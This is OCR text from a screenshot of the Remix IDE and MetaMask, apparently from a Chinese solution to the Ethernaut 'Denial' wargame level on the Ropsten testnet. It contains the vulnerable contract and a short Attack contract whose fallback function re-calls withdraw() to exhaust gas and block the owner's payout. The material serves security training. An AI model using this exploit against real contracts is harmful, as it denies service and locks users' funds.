 Ethernaut
Remix - Ethereum IDE
Ropsten Transaction Hash (Txh
Contract Address 0xc833a73d
不安全 | remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
1
应用
Al1ex
杂项
DEPLOY & RUN TRANSACTIONS
Environment
Injected Web3
Ropsten (3) network
Account
0xa61...dc155 (0.2482196330118
Gas limit
3000000
Value
0
wei
4
6
Attack - browser/ballot_test.sol
Deploy
or
At Address
Load contract from Address
Transactions recorded: 4
Deployed Contracts
Home
ballot.sol
ballot_test.sol
1 pragma solidity ^0.4.23;
2
3 contract Denial {
4
5 address public partner; // withdrawal partner - pay the gas, split the withd
6 address public constant owner = 0xA9E;
7 uint timeLastWithdrawn;
8 mapping(address => uint) withdrawPartnerBalances; // keep track of partners
9
10 function setWithdrawPartner(address _partner) public {
11 partner = _partner;
12 }
13
14 // withdraw 1% to recipient and 1% to owner
15 function withdraw() public {
16 uint amountToSend = address(this).balance/100;
17 // perform a call without checking return
18 // The recipient can revert, the owner will still get their share
19 partner.call.value(amountToSend)();
20 owner.transfer(amountToSend);
21 // keep track of last withdrawal time
22 timeLastWithdrawn = now;
23 withdrawPartnerBalances[partner] += amountToSend;
24 }
25
26 // allow deposit of funds
27 function() payable {}
28
29 // convenience function
30 function contractBalance() view returns (uint) {
31 return address(this).balance;
32 }
33 }
34
35 contract Attack{
36 address instance_address = 0x065b6c17a798a03e3d2ba71729d3b558b6f7573b;//根据
37 Denial target = Denial(instance_address);
38
39 function hack() public {
40 target.setWithdrawPartner(address(this));
41 target.withdraw();
42 }
43
44 function () payable public {
45 target.withdraw();
46 }
47 }
MetaMask Notification
Ropsten 测试网络
Al1ex
新合约
合约部署
0
DETAILS
DATA
EDIT
GAS FEE
0.000482
无可用兑换率
Gas Price (GWEI)
Gas Limit
2
240915
AMOUNT + GAS FEE
TOTAL
0.000482
无可用兑换率
拒绝
确认
先知社区